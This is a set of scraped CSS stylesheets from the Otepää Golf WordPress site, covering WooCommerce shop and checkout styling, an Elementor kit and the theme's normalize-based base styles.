.woocommerce-page table.shop_table th {
	border-bottom-width: 0;
	padding: .7em 1em;
	font-weight: 600;
}

.product-thumbnail {
	width: 120px;
}

.product-remove {
	width: 80px;
}
table.shop_table_responsive tr td.product-remove a {
	text-align: left;
	text-decoration: none;
	font-size: 30px;
	color: #283CB5;
}

.product-name a {
	color: #283CB5 !important;
	text-decoration: none;
	font-weight: 600;
}

.cart_totals {
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	background: #ffffff;
	padding: 30px 30px;
	padding-bottom: 40px;
	margin-bottom: 4em;
	margin-top: 3em;
	border: 2px solid #e3e3e3;
}

tr.order-total {
	border-bottom: 1px solid #ddd;
	padding: .7em 1em;
}
tr.cart-subtotal {
	border-bottom: 1px solid #ddd;
	padding: .7em 1em;
}

.cart-subtotal th, .order-total th  {
	padding:0 !important;
}

.totals-heading {
	color:#283CB5;
	margin-bottom: 20px;
}

button[name="update_cart"]:disabled {
	opacity:0.5;
}

input#coupon_code {
	font-size: 14px;
	padding-left: 10px;
	
}

.checkout_coupon_inner input#coupon_code {
	height: 100%;
}
.wc-proceed-to-checkout {
	margin-top: 50px;
}

div#customer_details {
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	background: #FFFFFF;
	border: 2px solid #e3e3e3;
	padding: 40px 60px;
}

.woocommerce-billing-fields .form-row {
	display: flex;
	flex-direction: column;
	margin-bottom: 10px !important;
}
.woocommerce-billing-fields input {
	width: 100%;
	padding: 10px 14px !important;
	font-size: 14px;
	outline: 0;
}

.woocommerce-billing-fields label {
	font-size: 16px;
}

.billing-details-heading {
	color: #283CB5;
	padding-bottom: 20px;
}

.wc-checkout-wrap .woocommerce-info {
	margin-top: 4em;
	margin-bottom: 2em;
}

.wc-checkout-wrap {
	margin-top: 4em;
}
.woocommerce form .form-row .required {
	text-decoration: none !important;
	font-size: 14px;
	color: #df15e1 !important;
}

a.showcoupon {
	color: #FFF !important;
	font-weight: 600;
}

.additional-heading {
	color: #283CB5;
	padding-bottom: 20px;
	margin-top: 60px;
}

.order-review-wrapper {
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	background: #FFFFFF;
	border: 2px solid #e3e3e3;
	padding: 40px 60px;
	margin-bottom: 4em;
	margin-top: 3em;
}

h4#order_review_heading {
	color: #283CB5;
	padding-bottom: 20px;
}

.order-review-wrapper table.shop_table thead tr th {
	padding: 1em 0em !important;
}

.cart_item {
	border-bottom: 1px solid #ddd;
}

.cart_item:first-child {
	border-top: 1px solid #ddd;
}

.order-review-wrapper .product-thumbnail {
	width: 80px;
	padding: 14px 24px 14px 0px;
}

.order-review-wrapper .cart-subtotal td {
	padding: 1em 0em;
}


.order-review-wrapper .order-total td {
	padding: 1em 0em;
}

.order-review-wrapper .product-name {
	display: flex;
	align-items: center;
}

ul.wc_payment_methods.payment_methods.methods {
	list-style: none;
	margin: 0 !important;
	padding: 0;
}

table.woocommerce-product-attributes.shop_attributes {
	border: 2px solid #ddd;
	margin-top: 20px;
	background: #fff;
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
}
tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--weight {
	border-bottom: 2px solid #ddd;
}
th.woocommerce-product-attributes-item__label {
	padding: 1em;
}

.wc-emptycart-wrap {
	margin: 8em 0em;
}

div.wc-shop-wrap {
	padding-top: 6em !important;
	padding-bottom: 4em !important;
}

.wc-shop-tools {
	display: flex;
	background: #fff;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 4em;
	padding: 20px;
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	border: 2px solid #e3e3e3;
}

.wc-shop-tools .woocommerce-notices-wrapper  {
	display: none !important;
}

.woocommerce-result-count {
	margin: 0;
	font-size: 16px;
}

ul.products li.product {
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 12%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.12) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 12%) !important;
	margin-bottom: 2em;
	background: #fff;
	margin-bottom: 60px !important;
}

li.product .price {
	display: block;
	padding: 0px 20px 10px 20px;
}

select.orderby {
	font-size: 14px;
	padding: 8px 12px;
	border: 1px solid #ddd;
	outline: 0;
}

.related ul.products {
	padding: 0px 4px;
}

.single-prodcut-inner.col-12 {
	background: #fff;
	margin-left: 12px;
	margin-right: 12px;
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	border: 2px solid #e3e3e3;
}

.select2-container--default .select2-selection--single {
	border: 1px solid #ccc;
	height: unset;
	padding: 6px 4px;
	font-size: 14px;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #df15e1;
}

.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #283CB5;
}

textarea#order_comments {
	min-height: 120px;
	padding: 10px 14px !important;
	font-size: 14px;
	margin-top: 8px;
}
ul.page-numbers {
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: flex-end;
	list-style: none;
}
ul.page-numbers li {
background: #df13e1;
    padding: 4px 12px;
    margin-right: 10px;
    color: #fff;
}

a.page-numbers {
    color: #fff !important;
    text-decoration: none;
}

.woocommerce-order.container {
    padding-top: 4em !important;
    padding-bottom: 6em !important;
}

.order-thankyou {
	background: #fff;
	box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	-moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
	-webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
	border: 2px solid #e3e3e3;
	padding: 30px 40px;
}

h4.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    color: #2a3eb5;
    font-size: 22px;
    font-weight: 600;
	margin-bottom: 20px;
}
h4.woocommerce-order-details__title {
	color: #2a3eb5;
	margin-bottom:20px;
}
h4.woocommerce-column__title {
	color: #2a3eb5;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    margin: 0;
    padding: 0;
    list-style: none;
}

section.woocommerce-order-details {
    background: #fff;
    box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
    -moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
    -webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
    border: 2px solid #e3e3e3;
    padding: 30px 40px;
    margin-top: 2em;
}

section.woocommerce-customer-details {
	background: #fff;
    box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
    -moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
    -webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
    border: 2px solid #e3e3e3;
    padding: 30px 40px;
    margin-top: 2em;
}

table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details {
    border: 1px solid #ddd;
}

table.woocommerce-table--order-details thead tr th {
	padding: .7em 1em !important;
}
table.woocommerce-table--order-details td {
	padding: .7em 1em !important;
}
table.woocommerce-table--order-details tr {
	border-bottom: 1px solid #ddd;
}
a.button.wc-backward {
    text-decoration: none;
}

.woocommerce-message {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.woocommerce-privacy-policy-text {
    margin-top: 2em;
}
a.showlogin {
    color: #fff !important;
    font-weight: 600;
}
.checkout_coupon_inner {
    display: flex;
}
.checkout_apply_coupon {
	margin-left: 20px;
}
	.checkout_coupon_inner input#coupon_code {
    outline: 0;
}

input#password {
    width: 200px;
	outline: 0;
}

input#username {
    width: 200px;
	outline: 0;
}

form.woocommerce-form.woocommerce-form-login.login label {
    font-size: 16px;
    margin-bottom: 4px;
}

form.woocommerce-form.woocommerce-form-login.login p.form-row.form-row-first {
    display: flex;
    flex-direction: column;
}
form.woocommerce-form.woocommerce-form-login.login p.form-row.form-row-last {
    display: flex;
    flex-direction: column;
}

form.woocommerce-form.woocommerce-form-login.login p.form-row {
    display: flex;
    flex-direction: column;
}

.lost_password a {
	text-decoration: none;
	color:#2a3eb5 !important; 
}

.woocommerce-error {
    background-color: #df15e1 !important;
}

p#account_password_field {
    display: flex;
    flex-direction: column;
}

p#account_password_field label {
    font-size: 16px;
    margin-bottom: 4px;
}

.lost_acc_wrap.container {
    padding-top: 4em !important;
    padding-bottom: 4em !important;
}

.lost_acc_wrap label {
	font-size: 16px;
	margin-bottom: 4px;
}

.lost_acc_wrap p.woocommerce-form-row.woocommerce-form-row--first.form-row.form-row-first {
	display:flex;
	flex-direction: column;
}

input#user_login {
    width: 200px;
}

.acc_login_wrap.container {
    padding-top: 4em !important;
    padding-bottom: 4em !important;
}

.acc_login_wrap h4 {
	color: #283CB5;
	padding-bottom: 20px;
}


.acc_dash_wrap a {
	text-decoration: none;
	color:#2a3eb5 !important; 
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table {
    background: #fff;
    box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
    -moz-box-shadow: 0px 0px 10px 0px rgba(27, 51, 85, 0.06) !important;
    -webkit-box-shadow: 0px 0px 10px 0px rgb(27 51 85 / 6%) !important;
    border: 2px solid #e3e3e3;
    padding: 30px 40px;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table tr {
    border: 1px solid #e3e3e3;
}
table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table tr td {
        padding: 1.7em 2em;
}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-number a {
	text-decoration: none;
	color:#2a3eb5 !important; 
}
div.woocommerce-MyAccount-content.container {
    padding-bottom: 4em !important;
}

.woocommerce-MyAccount-content h4 {
	text-decoration: none;
	color:#2a3eb5 !important; 
}

a.edit {
    color: #df13e1 !important;
    text-decoration: none;
}

.woocommerce-MyAccount-navigation {
	padding-top: 4em;
	padding-bottom: 4em;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
}
.woocommerce-MyAccount-navigation ul li {
    color: #283cb5 !important;
    background-color: #fff;
    padding: 10px 20px;
    margin-right: 20px;
}

.woocommerce-MyAccount-navigation ul li a {
    color: #2a3eb5 !important;
    text-decoration: none;
	font-weight: 500;
}

.woocommerce-MyAccount-navigation ul li a:hover {
    color:#df13e1 !important;
}

li.woocommerce-MyAccount-navigation-link.is-active a {
	color:#df13e1 !important;
}


@media (max-width: 1200px) {
	ul.products.columns-4 li.product {
		width: 46%;
		margin-right: 7.8%;
		margin-bottom: 60px !important;
	}

	ul.products.columns-4 li.product:nth-child(even) {
		margin-right: 0 !important;
	}
}

@media (max-width: 991px) {
.single-prodcut-inner.col-12 {
    margin: 0px;
}
	
	.entry-summary {
    padding-left: 12px !important;
		padding-bottom: 40px;
}
	
	div.single-product-wrap {
    padding-top: 1em !important;
}
	
	div.wc-cart-wrap {
    padding-top: 1em !important;
}
}



@media (max-width: 768px) {
	ul.products.columns-4 li.product {
		width: 100%;
		margin-right: 0;
		margin-bottom: 60px !important;
	}

	.wc-shop-tools {
    flex-direction: column;
    justify-content: start;
    align-items: start;
		margin-bottom: 20px;
}
	select.orderby {
    margin-top: 10px;
    width: 100%;
}
	div.wc-shop-wrap {
    padding-top: 3em !important;
    padding-bottom: 2em !important;
}
	
	section.related li.product {
		margin-bottom:60px !important;
	}
	
	table.shop_table_responsive tr td:first-child::before {
    display: none;
}
	table.shop_table_responsive tr td {
    border-bottom: 1px solid #ddd;
    width: 100%;
}
	.woocommerce-cart-form__cart-item .product-thumbnail {
    text-align: left;
}
	table.shop_table_responsive tr td {
    padding: 1em 1em;
}
	.coupon {
	padding-bottom: 1em;
}
	.cart_totals {
    padding: 30px 18px;
}
	div#customer_details {
    padding: 30px 20px;
}
	.order-review-wrapper {
    padding: 30px 20px;
}
	.order-thankyou {
    padding: 30px 20px;
}
	section.woocommerce-order-details {
    padding: 30px 20px;
}
	section.woocommerce-customer-details {
    padding: 30px 20px;
}
}

@media (max-width: 544px) {
button[name="update_cart"] {
    width: 100% !important;
}
	.coupon {
    width: 100%;
}
	button[name="apply_coupon"] {
    width: 100% !important;
}
	input#coupon_code {
    width: 100%;
}
	.checkout_coupon_inner {
    flex-direction: column;
}
	.checkout_apply_coupon {
	margin-left: 0;
}
	
	.checkout_coupon_inner input#coupon_code {
    height: 45px;
}
}


@media (max-width: 477px) {
	a.button.wc-forward {
		margin-bottom: 10px;
}
}

#billing_company_field,
#shipping_company_field {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://otepaagolf.com/wp-content/uploads/elementor/css/post-64.css?ver=1769403247
body_size: 203
content:
.elementor-kit-64{--e-global-color-primary:#1A08AD;--e-global-color-secondary:#982377;--e-global-color-text:#000000;--e-global-color-accent:#D21AD8;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:1px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:600;font-style:normal;}.elementor-kit-64 p{margin-block-end:0px;}.elementor-kit-64 a{color:#000000;font-family:"Montserrat", Sans-serif;}.elementor-kit-64 a:hover{color:#1A08AD;font-family:"Montserrat", Sans-serif;}.elementor-kit-64 h1{color:#1A08AD;font-family:"Montserrat", Sans-serif;font-size:14px;text-transform:uppercase;}.elementor-kit-64 h4{color:#1A08AD;}.elementor-kit-64 h6{color:#1A08AD;font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-64 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://otepaagolf.com/wp-content/themes/golfclub/style.css?ver=1.0.0
body_size: 7111
content:
@charset "UTF-8";
/*!
Theme Name: Otepää Golf
Theme URI: https://otepaagolf.com/
Author: CasperDisain - kodulehed.eu
Author URI: https://kodulehed.eu/
Description: Otepää golfikeskuses on võimalik veeta aega klientidega garanteeritult kõige paremas atmosfääris. Siit ei sõida keegi niisama lihtsalt, nagu peale tööd, kell 17:00 koju ära.
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: golfclub
Tags: 

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Otepää Golf is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
- Normalize
- Box sizing
# Base
- Typography
- Elements
- Links
- Forms
## Layouts
# Components
- Navigation
- Posts and pages
- Comments
- Widgets
- Media
- Captions
- Galleries
# plugins
- Jetpack infinite scroll
# Utilities
- Accessibility
- Alignments

--------------------------------------------------------------*/
/*FONT SIZE*/
/*H1*/
/*H2*/
/*H3*/
/*H4*/
/*H5*/
/*H6*/
/*P*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
========================================================================== */
/**
* 1. Correct the line height in all browsers.
* 2. Prevent adjustments of font size after orientation changes in iOS.
*/
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%; }

/* Sections
========================================================================== */
/**
* Remove the margin in all browsers.
*/
body {
	margin: 0; }

/**
* Render the `main` element consistently in IE.
*/
main {
	display: block; }

/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/
h1 {
	font-size: 2em;
	margin: 0.67em 0; }

/* Grouping content
========================================================================== */
/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible; }

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
pre {
	font-family: monospace, monospace;
	font-size: 1em; }

/* Text-level semantics
========================================================================== */
/**
* Remove the gray background on active links in IE 10.
*/
a {
	background-color: transparent; }

/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted; }

/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/
b,
strong {
	font-weight: bolder; }

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em; }

/**
* Add the correct font size in all browsers.
*/
small {
	font-size: 80%; }

/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline; }

sub {
	bottom: -0.25em; }

sup {
	top: -0.5em; }

/* Embedded content
========================================================================== */
/**
* Remove the border on images inside links in IE 10.
*/
img {
	border-style: none; }

/* Forms
========================================================================== */
/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0; }

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/
button,
input {
	overflow: visible; }

/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/
button,
select {
	text-transform: none; }

/**
* Correct the inability to style clickable types in iOS and Safari.
*/
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button; }

/**
* Remove the inner border and padding in Firefox.
*/
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0; }

/**
* Restore the focus styles unset by the previous rule.
*/
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText; }

/**
* Correct the padding in Firefox.
*/
fieldset {
	padding: 0.35em 0.75em 0.625em; }

/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*		`fieldset` elements in all browsers.
*/
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal; }

/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/
progress {
	vertical-align: baseline; }

/**
* Remove the default vertical scrollbar in IE 10+.
*/
textarea {
	overflow: auto; }

/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0; }

/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto; }

/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px; }

/**
* Remove the inner padding in Chrome and Safari on macOS.
*/
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none; }

/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit; }

/* Interactive
========================================================================== */
/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/
details {
	display: block; }

/*
* Add the correct display in all browsers.
*/
summary {
	display: list-item; }

/* Misc
========================================================================== */
/**
* Add the correct display in IE 10+.
*/
template {
	display: none; }

/**
* Add the correct display in IE 10.
*/
[hidden] {
	display: none; }

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit; }

html {
	box-sizing: border-box; }

/* Container width */
@media (min-width: 1200px) {
	.container {
		width: 100% !important;
		max-width: 1800px !important;
		padding: 0 80px !important; } }

@media (max-width: 1200px) and (min-width: 992px) {
	.container {
		width: 100% !important;
		max-width: 100% !important;
		padding: 0 60px !important; } }

@media (max-width: 992px) and (min-width: 768px) {
	.container {
		width: 100% !important;
		max-width: 100% !important;
		padding: 0 40px !important; } }

@media (max-width: 768px) and (min-width: 576px) {
	.container {
		width: 100% !important;
		max-width: 100% !important;
		padding-left: 40px !important;
		padding-right: 40px !important; } }

/* End of Container width */
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: "Montserrat", sans-serif;
	font-size: 1rem;
	line-height: 1.5; }
a {
	outline: 0 !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both; }

h1 {
	font-size: 46px !important;
	font-weight: 600 !important; }

h2 {
	font-size: 52px !important;
	font-weight: 600 !important; }

h3 {
	font-size: 46px !important;
	font-weight: 500 !important; }

h4 {
	font-size: 32px !important;
	font-weight: 500 !important; }

h5 {
	font-size: 24px !important;
	font-weight: 400 !important; }

h6 {
	font-size: 20px !important;
	font-weight: 400 !important; }

p {
	font-size: 18px;
	font-weight: 400; }

@media (max-width: 1200px) {
	h1 {
		font-size: 66px !important;
		font-weight: 600 !important; }
	h2 {
		font-size: 42px !important;
		font-weight: 600 !important; }
	h3 {
		font-size: 38px !important;
		font-weight: 500 !important; }
	h4 {
		font-size: 26px !important;
		font-weight: 500 !important; }
	h5 {
		font-size: 20px !important;
		font-weight: 400 !important; }
	h6 {
		font-size: 18px !important;
		font-weight: 400 !important; } }

@media (max-width: 992px) {
	h1 {
		font-size: 60px !important;
		font-weight: 600 !important; }
	h2 {
		font-size: 36px !important;
		font-weight: 600 !important; }
	h3 {
		font-size: 30px !important;
		font-weight: 500 !important; }
	h4 {
		font-size: 22px !important;
		font-weight: 500 !important; }
	h5 {
		font-size: 20px !important;
		font-weight: 400 !important; }
	h6 {
		font-size: 18px !important;
		font-weight: 400 !important; } }

@media (max-width: 768px) {
	h1 {
		font-size: 54px !important;
		font-weight: 600 !important; }
	h2 {
		font-size: 30px !important;
		font-weight: 600 !important; }
	h3 {
		font-size: 26px !important;
		font-weight: 500 !important; }
	h4 {
		font-size: 20px !important;
		font-weight: 500 !important; } }

p {
	margin-bottom: 1.5em; }

dfn,
cite,
em,
i {
	font-style: italic; }

blockquote {
	margin: 0 1.5em; }

address {
	margin: 0 0 1.5em; }

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em; }

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help; }

mark,
ins {
	background: #fff9c0;
	text-decoration: none; }

big {
	font-size: 125%; }

/* Elements
--------------------------------------------- */
body {
	background: #EBEDE8; }

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em; }

ul,
ol {
	margin: 0 0 1.5em 3em; }

ul {
	list-style: disc; }

ol {
	list-style: decimal; }

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em; }

dt {
	font-weight: 700; }

dd {
	margin: 0 1.5em 1.5em; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%; }

img {
	height: auto;
	max-width: 100%; }

figure {
	margin: 1em 0; }

table {
	margin: 0 0 1.5em;
	width: 100%; }

/* Links
--------------------------------------------- */
a {
	color: #4169e1; }
a:visited {
	color: #800080; }
a:hover, a:focus, a:active {
	color: #191970; }
a:focus {
	outline: thin dotted; }
a:hover, a:active {
	outline: 0; }

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em; }
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa; }
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px; }
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111; }

select {
	border: 1px solid #ccc; }

textarea {
	width: 100%; }

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%; }
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0; }
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999; }
.main-navigation ul ul ul {
	left: -999em;
	top: 0; }
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto; }
.main-navigation ul ul a {
	width: 200px; }
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto; }
.main-navigation li {
	position: relative; }
.main-navigation a {
	display: block;
	text-decoration: none; }

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block; }

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none; }
	.main-navigation ul {
		display: flex; } }

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em; }

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex; }

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%; }

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%; }

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block; }

.post,
.page {
	margin: 0; }

.updated:not(.published) {
	display: none; }

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0; }

.page-links {
	clear: both;
	margin: 0 0 1.5em; }

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word; }

.bypostauthor {
	display: block; }

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em; }
.widget select {
	max-width: 100%; }

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0; }

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block; }

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%; }
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto; }
